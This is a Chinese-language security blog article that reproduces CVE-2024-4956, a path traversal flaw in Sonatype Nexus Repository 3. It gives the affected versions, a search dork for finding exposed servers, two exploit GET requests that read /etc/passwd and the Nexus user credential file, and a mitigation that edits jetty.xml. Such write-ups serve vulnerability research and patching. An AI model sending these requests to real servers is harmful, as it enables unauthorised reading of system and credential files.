漏洞复现| Nexus Reposity3目录穿越漏洞-CVE-2024-4956

漏洞复现| Nexus Reposity3目录穿越漏洞-CVE-2024-4956

OneTS安全团队

发布于 2025-02-07 16:28:43

发布于 2025-02-07 16:28:43

声明

本文属于OneTS安全团队成员98的原创文章,转载请声明出处!本文章仅用于学习交流使用,因利用此文信息而造成的任何直接或间接的后果及损失,均由使用者本人负责,OneTS安全团队及文章作者不为此承担任何责任。

Nexus Reposity3介绍

Sonatype Nexus Repository 3(Sonatype Nexus 3)是一个由Sonatype开发的仓库管理工具,用于管理和托管各种软件构件(如Maven构件、Docker镜像等)。它提供了一种集中化的方式来存储、管理和分发软件构件,以帮助团队协作和构建自动化。

漏洞描述

Sonatype Nexus Repository 3 存在路径遍历漏洞(CVE-2024-4956),未经身份认证的远程攻击者通过构造特殊的请求可以下载读取远程目标系统上的任意文件,对机密性造成很高的影响。目前该漏洞技术细节与EXP已在互联网上公开,鉴于该漏洞影响范围较大,建议尽快做好自查及防护。



目前笔者已发现某SRC存在该漏洞且审核通过

漏洞影响版本

Sonatype Nexus Repository 3 < 3.68.1

资产测绘平台Dork

title="Nexus"漏洞复现

漏洞exp



GET /.%2f/..%2f/..%2f/..%2f/..%2f/etc/passwd HTTP/1.1

Host: ip:port

读取密码



GET /.%2f/..%2f/..%2f/..%2f/..%2f/nexus-data/db/security/user.pcl HTTP/1.1

Host: ip:port

漏洞修复建议

无法立即升级的Sonatype Nexus Repository实例,可通过编辑/etc/jetty/jetty.xml 并删除文件中的以下行来缓解该漏洞:

<Set name="resourceBase"><Property name="karaf.base"/>/public</Set>重启 Nexus Repository,使更改生效。

注:此更改可防止漏洞被利用,但也会阻止应用程序从/public 目录加载文件,这可能会导致某些UI 渲染问题,但不会影响核心产品功能。升级到修复版本后的实例无需删除该行。

本文参与 腾讯云自媒体同步曝光计划,分享自微信公众号。

原始发表:2024-05-23,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读